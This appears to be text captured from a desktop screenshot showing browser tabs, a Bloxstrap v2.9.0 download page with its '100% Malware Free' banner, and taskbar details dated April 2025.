 Chrisplaystoys - YouTube
pastebin.com/raw/MpFXfewW
Download Bloxstrap on Windo
bloxstrap.org/dl
Bloxstrap
HOME
DOWNLOAD
NEED HELP?
Download Bloxstrap
Download the Latest Version of Bloxstrap now (Updated Today) and enjoy the latest features instantly. Click below to begin your download.
100% Malware Free
Latest Version
Download Bloxstrap v2.9.0
1
FTSE 100
-2.54%
Search
9+
ENG
UK
16:17
07/04/2025